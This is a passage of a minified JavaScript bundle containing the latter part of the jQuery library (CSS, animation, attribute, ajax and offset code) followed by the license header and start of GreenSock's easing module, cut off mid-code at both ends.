0!==(r=o.get(t,!1,n))?r:l[e]:(s=typeof i,"string"===s&&(r=Wt.exec(i))&&(i=(r[1]+1)*r[2]+parseFloat(K.css(t,e)),s="number"),void(null!=i&&i===i&&("number"!==s||K.cssNumber[a]||(i+="px"),J.clearCloneStyle||""!==i||0!==e.indexOf("background")||(l[e]="inherit"),o&&"set"in o&&void 0===(i=o.set(t,i,n))||(l[e]=i))))}},css:function(t,e,i,n){var r,s,o,a=K.camelCase(e);return e=K.cssProps[a]||(K.cssProps[a]=T(t.style,a)),o=K.cssHooks[e]||K.cssHooks[a],o&&"get"in o&&(r=o.get(t,!0,i)),void 0===r&&(r=w(t,e,n)),"normal"===r&&e in Vt&&(r=Vt[e]),""===i||i?(s=parseFloat(r),i===!0||K.isNumeric(s)?s||0:r):r}}),K.each(["height","width"],function(t,e){K.cssHooks[e]={get:function(t,i,n){return i?zt.test(K.css(t,"display"))&&0===t.offsetWidth?K.swap(t,Yt,function(){return E(t,e,n)}):E(t,e,n):void 0},set:function(t,i,n){var r=n&&Xt(t);return S(t,i,n?k(t,e,n,"border-box"===K.css(t,"boxSizing",!1,r),r):0)}}}),K.cssHooks.marginRight=x(J.reliableMarginRight,function(t,e){return e?K.swap(t,{display:"inline-block"},w,[t,"marginRight"]):void 0}),K.each({margin:"",padding:"",border:"Width"},function(t,e){K.cssHooks[t+e]={expand:function(i){for(var n=0,r={},s="string"==typeof i?i.split(" "):[i];4>n;n++)r[t+xt[n]+e]=s[n]||s[n-2]||s[0];return r}},Ht.test(t)||(K.cssHooks[t+e].set=S)}),K.fn.extend({css:function(t,e){return gt(this,function(t,e,i){var n,r,s={},o=0;if(K.isArray(e)){for(n=Xt(t),r=e.length;r>o;o++)s[e[o]]=K.css(t,e[o],!1,n);return s}return void 0!==i?K.style(t,e,i):K.css(t,e)},t,e,arguments.length>1)},show:function(){return j(this,!0)},hide:function(){return j(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Tt(this)?K(this).show():K(this).hide()})}}),K.Tween=C,C.prototype={constructor:C,init:function(t,e,i,n,r,s){this.elem=t,this.prop=i,this.easing=r||"swing",this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=s||(K.cssNumber[i]?"":"px")},cur:function(){var t=C.propHooks[this.prop];return t&&t.get?t.get(this):C.propHooks._default.get(this)},run:function(t){var e,i=C.propHooks[this.prop];return this.pos=e=this.options.duration?K.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):C.propHooks._default.set(this),this}},C.prototype.init.prototype=C.prototype,C.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=K.css(t.elem,t.prop,""),e&&"auto"!==e?e:0):t.elem[t.prop]},set:function(t){K.fx.step[t.prop]?K.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[K.cssProps[t.prop]]||K.cssHooks[t.prop])?K.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},C.propHooks.scrollTop=C.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},K.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},K.fx=C.prototype.init,K.fx.step={};var Jt,Qt,Zt=/^(?:toggle|show|hide)$/,Kt=new RegExp("^(?:([+-])=|)("+wt+")([a-z%]*)$","i"),te=/queueHooks$/,ee=[O],ie={"*":[function(t,e){var i=this.createTween(t,e),n=i.cur(),r=Kt.exec(e),s=r&&r[3]||(K.cssNumber[t]?"":"px"),o=(K.cssNumber[t]||"px"!==s&&+n)&&Kt.exec(K.css(i.elem,t)),a=1,l=20;if(o&&o[3]!==s){s=s||o[3],r=r||[],o=+n||1;do a=a||".5",o/=a,K.style(i.elem,t,o+s);while(a!==(a=i.cur()/n)&&1!==a&&--l)}return r&&(o=i.start=+o||+n||0,i.unit=s,i.end=r[1]?o+(r[1]+1)*r[2]:+r[2]),i}]};K.Animation=K.extend(M,{tweener:function(t,e){K.isFunction(t)?(e=t,t=["*"]):t=t.split(" ");for(var i,n=0,r=t.length;r>n;n++)i=t[n],ie[i]=ie[i]||[],ie[i].unshift(e)},prefilter:function(t,e){e?ee.unshift(t):ee.push(t)}}),K.speed=function(t,e,i){var n=t&&"object"==typeof t?K.extend({},t):{complete:i||!i&&e||K.isFunction(t)&&t,duration:t,easing:i&&e||e&&!K.isFunction(e)&&e};return n.duration=K.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in K.fx.speeds?K.fx.speeds[n.duration]:K.fx.speeds._default,(null==n.queue||n.queue===!0)&&(n.queue="fx"),n.old=n.complete,n.complete=function(){K.isFunction(n.old)&&n.old.call(this),n.queue&&K.dequeue(this,n.queue)},n},K.fn.extend({fadeTo:function(t,e,i,n){return this.filter(Tt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var r=K.isEmptyObject(t),s=K.speed(e,i,n),o=function(){var e=M(this,K.extend({},t),s);(r||_t.get(this,"finish"))&&e.stop(!0)};return o.finish=o,r||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&t!==!1&&this.queue(t||"fx",[]),this.each(function(){var e=!0,r=null!=t&&t+"queueHooks",s=K.timers,o=_t.get(this);if(r)o[r]&&o[r].stop&&n(o[r]);else for(r in o)o[r]&&o[r].stop&&te.test(r)&&n(o[r]);for(r=s.length;r--;)s[r].elem!==this||null!=t&&s[r].queue!==t||(s[r].anim.stop(i),e=!1,s.splice(r,1));(e||!i)&&K.dequeue(this,t)})},finish:function(t){return t!==!1&&(t=t||"fx"),this.each(function(){var e,i=_t.get(this),n=i[t+"queue"],r=i[t+"queueHooks"],s=K.timers,o=n?n.length:0;for(i.finish=!0,K.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===t&&(s[e].anim.stop(!0),
s.splice(e,1));for(e=0;o>e;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),K.each(["toggle","show","hide"],function(t,e){var i=K.fn[e];K.fn[e]=function(t,n,r){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(P(e,!0),t,n,r)}}),K.each({slideDown:P("show"),slideUp:P("hide"),slideToggle:P("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){K.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),K.timers=[],K.fx.tick=function(){var t,e=0,i=K.timers;for(Jt=K.now();e<i.length;e++)t=i[e],t()||i[e]!==t||i.splice(e--,1);i.length||K.fx.stop(),Jt=void 0},K.fx.timer=function(t){K.timers.push(t),t()?K.fx.start():K.timers.pop()},K.fx.interval=13,K.fx.start=function(){Qt||(Qt=setInterval(K.fx.tick,K.fx.interval))},K.fx.stop=function(){clearInterval(Qt),Qt=null},K.fx.speeds={slow:600,fast:200,_default:400},K.fn.delay=function(t,e){return t=K.fx?K.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,i){var n=setTimeout(e,t);i.stop=function(){clearTimeout(n)}})},function(){var t=Q.createElement("input"),e=Q.createElement("select"),i=e.appendChild(Q.createElement("option"));t.type="checkbox",J.checkOn=""!==t.value,J.optSelected=i.selected,e.disabled=!0,J.optDisabled=!i.disabled,t=Q.createElement("input"),t.value="t",t.type="radio",J.radioValue="t"===t.value}();var ne,re,se=K.expr.attrHandle;K.fn.extend({attr:function(t,e){return gt(this,K.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){K.removeAttr(this,t)})}}),K.extend({attr:function(t,e,i){var n,r,s=t.nodeType;return t&&3!==s&&8!==s&&2!==s?typeof t.getAttribute===kt?K.prop(t,e,i):(1===s&&K.isXMLDoc(t)||(e=e.toLowerCase(),n=K.attrHooks[e]||(K.expr.match.bool.test(e)?re:ne)),void 0===i?n&&"get"in n&&null!==(r=n.get(t,e))?r:(r=K.find.attr(t,e),null==r?void 0:r):null!==i?n&&"set"in n&&void 0!==(r=n.set(t,i,e))?r:(t.setAttribute(e,i+""),i):void K.removeAttr(t,e)):void 0},removeAttr:function(t,e){var i,n,r=0,s=e&&e.match(pt);if(s&&1===t.nodeType)for(;i=s[r++];)n=K.propFix[i]||i,K.expr.match.bool.test(i)&&(t[n]=!1),t.removeAttribute(i)},attrHooks:{type:{set:function(t,e){if(!J.radioValue&&"radio"===e&&K.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}}}),re={set:function(t,e,i){return e===!1?K.removeAttr(t,i):t.setAttribute(i,i),i}},K.each(K.expr.match.bool.source.match(/\w+/g),function(t,e){var i=se[e]||K.find.attr;se[e]=function(t,e,n){var r,s;return n||(s=se[e],se[e]=r,r=null!=i(t,e,n)?e.toLowerCase():null,se[e]=s),r}});var oe=/^(?:input|select|textarea|button)$/i;K.fn.extend({prop:function(t,e){return gt(this,K.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[K.propFix[t]||t]})}}),K.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(t,e,i){var n,r,s,o=t.nodeType;return t&&3!==o&&8!==o&&2!==o?(s=1!==o||!K.isXMLDoc(t),s&&(e=K.propFix[e]||e,r=K.propHooks[e]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:t[e]=i:r&&"get"in r&&null!==(n=r.get(t,e))?n:t[e]):void 0},propHooks:{tabIndex:{get:function(t){return t.hasAttribute("tabindex")||oe.test(t.nodeName)||t.href?t.tabIndex:-1}}}}),J.optSelected||(K.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null}}),K.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){K.propFix[this.toLowerCase()]=this});var ae=/[\t\r\n\f]/g;K.fn.extend({addClass:function(t){var e,i,n,r,s,o,a="string"==typeof t&&t,l=0,c=this.length;if(K.isFunction(t))return this.each(function(e){K(this).addClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(pt)||[];c>l;l++)if(i=this[l],n=1===i.nodeType&&(i.className?(" "+i.className+" ").replace(ae," "):" ")){for(s=0;r=e[s++];)n.indexOf(" "+r+" ")<0&&(n+=r+" ");o=K.trim(n),i.className!==o&&(i.className=o)}return this},removeClass:function(t){var e,i,n,r,s,o,a=0===arguments.length||"string"==typeof t&&t,l=0,c=this.length;if(K.isFunction(t))return this.each(function(e){K(this).removeClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(pt)||[];c>l;l++)if(i=this[l],n=1===i.nodeType&&(i.className?(" "+i.className+" ").replace(ae," "):"")){for(s=0;r=e[s++];)for(;n.indexOf(" "+r+" ")>=0;)n=n.replace(" "+r+" "," ");o=t?K.trim(n):"",i.className!==o&&(i.className=o)}return this},toggleClass:function(t,e){var i=typeof t;return"boolean"==typeof e&&"string"===i?e?this.addClass(t):this.removeClass(t):this.each(K.isFunction(t)?function(i){K(this).toggleClass(t.call(this,i,this.className,e),e)}:function(){if("string"===i)for(var e,n=0,r=K(this),s=t.match(pt)||[];e=s[n++];)r.hasClass(e)?r.removeClass(e):r.addClass(e);else(i===kt||"boolean"===i)&&(this.className&&_t.set(this,"__className__",this.className),this.className=this.className||t===!1?"":_t.get(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,n=this.length;n>i;i++)if(1===this[i].nodeType&&(" "+this[i].className+" ").replace(ae," ").indexOf(e)>=0)return!0;return!1}});var le=/\r/g;K.fn.extend({val:function(t){var e,i,n,r=this[0];return arguments.length?(n=K.isFunction(t),this.each(function(i){var r;1===this.nodeType&&(r=n?t.call(this,i,K(this).val()):t,null==r?r="":"number"==typeof r?r+="":K.isArray(r)&&(r=K.map(r,function(t){return null==t?"":t+""})),e=K.valHooks[this.type]||K.valHooks[this.nodeName.toLowerCase()],e&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))})):r?(e=K.valHooks[r.type]||K.valHooks[r.nodeName.toLowerCase()],e&&"get"in e&&void 0!==(i=e.get(r,"value"))?i:(i=r.value,"string"==typeof i?i.replace(le,""):null==i?"":i)):void 0}}),K.extend({valHooks:{option:{get:function(t){var e=K.find.attr(t,"value");return null!=e?e:K.trim(K.text(t))}},select:{get:function(t){for(var e,i,n=t.options,r=t.selectedIndex,s="select-one"===t.type||0>r,o=s?null:[],a=s?r+1:n.length,l=0>r?a:s?r:0;a>l;l++)if(i=n[l],!(!i.selected&&l!==r||(J.optDisabled?i.disabled:null!==i.getAttribute("disabled"))||i.parentNode.disabled&&K.nodeName(i.parentNode,"optgroup"))){if(e=K(i).val(),s)return e;o.push(e)}return o},set:function(t,e){for(var i,n,r=t.options,s=K.makeArray(e),o=r.length;o--;)n=r[o],(n.selected=K.inArray(n.value,s)>=0)&&(i=!0);return i||(t.selectedIndex=-1),s}}}}),K.each(["radio","checkbox"],function(){K.valHooks[this]={set:function(t,e){return K.isArray(e)?t.checked=K.inArray(K(t).val(),e)>=0:void 0}},J.checkOn||(K.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),K.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,e){K.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),K.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}});var ce=K.now(),ue=/\?/;K.parseJSON=function(t){return JSON.parse(t+"")},K.parseXML=function(t){var e,i;if(!t||"string"!=typeof t)return null;try{i=new DOMParser,e=i.parseFromString(t,"text/xml")}catch(n){e=void 0}return(!e||e.getElementsByTagName("parsererror").length)&&K.error("Invalid XML: "+t),e};var he=/#.*$/,de=/([?&])_=[^&]*/,pe=/^(.*?):[ \t]*([^\r\n]*)$/gm,fe=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,me=/^(?:GET|HEAD)$/,ge=/^\/\//,_e=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,ve={},ye={},be="*/".concat("*"),we=t.location.href,xe=_e.exec(we.toLowerCase())||[];K.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:we,type:"GET",isLocal:fe.test(xe[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":be,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":K.parseJSON,"text xml":K.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?N(N(t,K.ajaxSettings),e):N(K.ajaxSettings,t)},ajaxPrefilter:I(ve),ajaxTransport:I(ye),ajax:function(t,e){function i(t,e,i,o){var l,u,_,v,b,x=e;2!==y&&(y=2,a&&clearTimeout(a),n=void 0,s=o||"",w.readyState=t>0?4:0,l=t>=200&&300>t||304===t,i&&(v=F(h,w,i)),v=$(h,v,w,l),l?(h.ifModified&&(b=w.getResponseHeader("Last-Modified"),b&&(K.lastModified[r]=b),b=w.getResponseHeader("etag"),b&&(K.etag[r]=b)),204===t||"HEAD"===h.type?x="nocontent":304===t?x="notmodified":(x=v.state,u=v.data,_=v.error,l=!_)):(_=x,(t||!x)&&(x="error",0>t&&(t=0))),w.status=t,w.statusText=(e||x)+"",l?f.resolveWith(d,[u,x,w]):f.rejectWith(d,[w,x,_]),w.statusCode(g),g=void 0,c&&p.trigger(l?"ajaxSuccess":"ajaxError",[w,h,l?u:_]),m.fireWith(d,[w,x]),c&&(p.trigger("ajaxComplete",[w,h]),--K.active||K.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,r,s,o,a,l,c,u,h=K.ajaxSetup({},e),d=h.context||h,p=h.context&&(d.nodeType||d.jquery)?K(d):K.event,f=K.Deferred(),m=K.Callbacks("once memory"),g=h.statusCode||{},_={},v={},y=0,b="canceled",w={readyState:0,getResponseHeader:function(t){var e;if(2===y){if(!o)for(o={};e=pe.exec(s);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===y?s:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return y||(t=v[i]=v[i]||t,_[t]=e),this},overrideMimeType:function(t){return y||(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(2>y)for(e in t)g[e]=[g[e],t[e]];else w.always(t[w.status]);return this},abort:function(t){var e=t||b;return n&&n.abort(e),i(0,e),this}};if(f.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,h.url=((t||h.url||we)+"").replace(he,"").replace(ge,xe[1]+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=K.trim(h.dataType||"*").toLowerCase().match(pt)||[""],null==h.crossDomain&&(l=_e.exec(h.url.toLowerCase()),h.crossDomain=!(!l||l[1]===xe[1]&&l[2]===xe[2]&&(l[3]||("http:"===l[1]?"80":"443"))===(xe[3]||("http:"===xe[1]?"80":"443")))),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=K.param(h.data,h.traditional)),D(ve,h,e,w),2===y)return w;c=K.event&&h.global,c&&0===K.active++&&K.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!me.test(h.type),r=h.url,h.hasContent||(h.data&&(r=h.url+=(ue.test(r)?"&":"?")+h.data,delete h.data),h.cache===!1&&(h.url=de.test(r)?r.replace(de,"$1_="+ce++):r+(ue.test(r)?"&":"?")+"_="+ce++)),h.ifModified&&(K.lastModified[r]&&w.setRequestHeader("If-Modified-Since",K.lastModified[r]),K.etag[r]&&w.setRequestHeader("If-None-Match",K.etag[r])),(h.data&&h.hasContent&&h.contentType!==!1||e.contentType)&&w.setRequestHeader("Content-Type",h.contentType),w.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+be+"; q=0.01":""):h.accepts["*"]);for(u in h.headers)w.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(h.beforeSend.call(d,w,h)===!1||2===y))return w.abort();b="abort";for(u in{success:1,error:1,complete:1})w[u](h[u]);if(n=D(ye,h,e,w)){w.readyState=1,c&&p.trigger("ajaxSend",[w,h]),h.async&&h.timeout>0&&(a=setTimeout(function(){w.abort("timeout")},h.timeout));try{y=1,n.send(_,i)}catch(x){if(!(2>y))throw x;i(-1,x)}}else i(-1,"No Transport");return w},getJSON:function(t,e,i){return K.get(t,e,i,"json")},getScript:function(t,e){return K.get(t,void 0,e,"script")}}),K.each(["get","post"],function(t,e){K[e]=function(t,i,n,r){return K.isFunction(i)&&(r=r||n,n=i,i=void 0),K.ajax({url:t,type:e,dataType:r,data:i,success:n})}}),K._evalUrl=function(t){return K.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},K.fn.extend({wrapAll:function(t){var e;return K.isFunction(t)?this.each(function(e){K(this).wrapAll(t.call(this,e))}):(this[0]&&(e=K(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this)},wrapInner:function(t){return this.each(K.isFunction(t)?function(e){K(this).wrapInner(t.call(this,e))}:function(){var e=K(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=K.isFunction(t);return this.each(function(i){K(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(){return this.parent().each(function(){K.nodeName(this,"body")||K(this).replaceWith(this.childNodes)}).end()}}),K.expr.filters.hidden=function(t){return t.offsetWidth<=0&&t.offsetHeight<=0},K.expr.filters.visible=function(t){return!K.expr.filters.hidden(t)};var Te=/%20/g,Se=/\[\]$/,ke=/\r?\n/g,Ee=/^(?:submit|button|image|reset|file)$/i,je=/^(?:input|select|textarea|keygen)/i;K.param=function(t,e){var i,n=[],r=function(t,e){e=K.isFunction(e)?e():null==e?"":e,n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(void 0===e&&(e=K.ajaxSettings&&K.ajaxSettings.traditional),K.isArray(t)||t.jquery&&!K.isPlainObject(t))K.each(t,function(){r(this.name,this.value)});else for(i in t)q(i,t[i],e,r);return n.join("&").replace(Te,"+")},K.fn.extend({serialize:function(){return K.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=K.prop(this,"elements");return t?K.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!K(this).is(":disabled")&&je.test(this.nodeName)&&!Ee.test(t)&&(this.checked||!St.test(t))}).map(function(t,e){var i=K(this).val();return null==i?null:K.isArray(i)?K.map(i,function(t){return{name:e.name,value:t.replace(ke,"\r\n")}}):{name:e.name,value:i.replace(ke,"\r\n")}}).get()}}),K.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(t){}};var Ce=0,Ae={},Pe={0:200,1223:204},Le=K.ajaxSettings.xhr();t.attachEvent&&t.attachEvent("onunload",function(){for(var t in Ae)Ae[t]()}),J.cors=!!Le&&"withCredentials"in Le,J.ajax=Le=!!Le,K.ajaxTransport(function(t){var e;return J.cors||Le&&!t.crossDomain?{send:function(i,n){var r,s=t.xhr(),o=++Ce;if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(r in t.xhrFields)s[r]=t.xhrFields[r];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(r in i)s.setRequestHeader(r,i[r]);e=function(t){return function(){e&&(delete Ae[o],e=s.onload=s.onerror=null,"abort"===t?s.abort():"error"===t?n(s.status,s.statusText):n(Pe[s.status]||s.status,s.statusText,"string"==typeof s.responseText?{text:s.responseText}:void 0,s.getAllResponseHeaders()))}},s.onload=e(),s.onerror=e("error"),e=Ae[o]=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(a){if(e)throw a}},abort:function(){e&&e()}}:void 0}),K.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(t){return K.globalEval(t),t}}}),K.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),K.ajaxTransport("script",function(t){if(t.crossDomain){var e,i;return{send:function(n,r){e=K("<script>").prop({async:!0,charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&r("error"===t.type?404:200,t.type)}),Q.head.appendChild(e[0])},abort:function(){i&&i()}}}});var Oe=[],Re=/(=)\?(?=&|$)|\?\?/;K.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Oe.pop()||K.expando+"_"+ce++;return this[t]=!0,t}}),K.ajaxPrefilter("json jsonp",function(e,i,n){var r,s,o,a=e.jsonp!==!1&&(Re.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Re.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(r=e.jsonpCallback=K.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Re,"$1"+r):e.jsonp!==!1&&(e.url+=(ue.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||K.error(r+" was not called"),o[0]},e.dataTypes[0]="json",s=t[r],t[r]=function(){o=arguments},n.always(function(){t[r]=s,e[r]&&(e.jsonpCallback=i.jsonpCallback,Oe.push(r)),o&&K.isFunction(s)&&s(o[0]),o=s=void 0}),"script"):void 0}),K.parseHTML=function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||Q;var n=ot.exec(t),r=!i&&[];return n?[e.createElement(n[1])]:(n=K.buildFragment([t],e,r),r&&r.length&&K(r).remove(),K.merge([],n.childNodes))};var Me=K.fn.load;K.fn.load=function(t,e,i){if("string"!=typeof t&&Me)return Me.apply(this,arguments);var n,r,s,o=this,a=t.indexOf(" ");return a>=0&&(n=K.trim(t.slice(a)),t=t.slice(0,a)),K.isFunction(e)?(i=e,e=void 0):e&&"object"==typeof e&&(r="POST"),o.length>0&&K.ajax({url:t,type:r,dataType:"html",data:e}).done(function(t){s=arguments,o.html(n?K("<div>").append(K.parseHTML(t)).find(n):t)}).complete(i&&function(t,e){o.each(i,s||[t.responseText,e,t])}),this},K.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){K.fn[e]=function(t){return this.on(e,t)}}),K.expr.filters.animated=function(t){return K.grep(K.timers,function(e){return t===e.elem}).length};var Ie=t.document.documentElement;K.offset={setOffset:function(t,e,i){var n,r,s,o,a,l,c,u=K.css(t,"position"),h=K(t),d={};"static"===u&&(t.style.position="relative"),a=h.offset(),s=K.css(t,"top"),l=K.css(t,"left"),c=("absolute"===u||"fixed"===u)&&(s+l).indexOf("auto")>-1,c?(n=h.position(),o=n.top,r=n.left):(o=parseFloat(s)||0,r=parseFloat(l)||0),K.isFunction(e)&&(e=e.call(t,i,a)),null!=e.top&&(d.top=e.top-a.top+o),null!=e.left&&(d.left=e.left-a.left+r),"using"in e?e.using.call(t,d):h.css(d)}},K.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){K.offset.setOffset(this,t,e)});var e,i,n=this[0],r={top:0,left:0},s=n&&n.ownerDocument;return s?(e=s.documentElement,K.contains(e,n)?(typeof n.getBoundingClientRect!==kt&&(r=n.getBoundingClientRect()),i=H(s),{top:r.top+i.pageYOffset-e.clientTop,left:r.left+i.pageXOffset-e.clientLeft}):r):void 0},position:function(){if(this[0]){var t,e,i=this[0],n={top:0,left:0};return"fixed"===K.css(i,"position")?e=i.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),K.nodeName(t[0],"html")||(n=t.offset()),n.top+=K.css(t[0],"borderTopWidth",!0),n.left+=K.css(t[0],"borderLeftWidth",!0)),{top:e.top-n.top-K.css(i,"marginTop",!0),left:e.left-n.left-K.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||Ie;t&&!K.nodeName(t,"html")&&"static"===K.css(t,"position");)t=t.offsetParent;return t||Ie})}}),K.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,i){var n="pageYOffset"===i;K.fn[e]=function(r){return gt(this,function(e,r,s){var o=H(e);return void 0===s?o?o[i]:e[r]:void(o?o.scrollTo(n?t.pageXOffset:s,n?s:t.pageYOffset):e[r]=s)},e,r,arguments.length,null)}}),K.each(["top","left"],function(t,e){K.cssHooks[e]=x(J.pixelPosition,function(t,i){return i?(i=w(t,e),Bt.test(i)?K(t).position()[e]+"px":i):void 0})}),K.each({Height:"height",Width:"width"},function(t,e){K.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){K.fn[n]=function(n,r){var s=arguments.length&&(i||"boolean"!=typeof n),o=i||(n===!0||r===!0?"margin":"border");return gt(this,function(e,i,n){var r;return K.isWindow(e)?e.document.documentElement["client"+t]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+t],r["scroll"+t],e.body["offset"+t],r["offset"+t],r["client"+t])):void 0===n?K.css(e,i,o):K.style(e,i,n,o)},e,s?n:void 0,s,null)}})}),K.fn.size=function(){return this.length},K.fn.andSelf=K.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return K});var De=t.jQuery,Ne=t.$;return K.noConflict=function(e){return t.$===K&&(t.$=Ne),e&&t.jQuery===K&&(t.jQuery=De),K},typeof e===kt&&(t.jQuery=t.$=K),K});/*!
 * VERSION: beta 1.15.2
 * DATE: 2015-01-27
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2015, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,r=_gsScope.GreenSockGlobals||_gsScope,s=r.com.greensock,o=2*Math.PI,a=Math.PI/2,l=s._class,c=function(e,i){var n=l("easing."+e,function(){},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,n},u=t.register||function(){},h=function(t,e,i,n){var r=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return u(r,t),r},d=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,r.config=function(t){return new 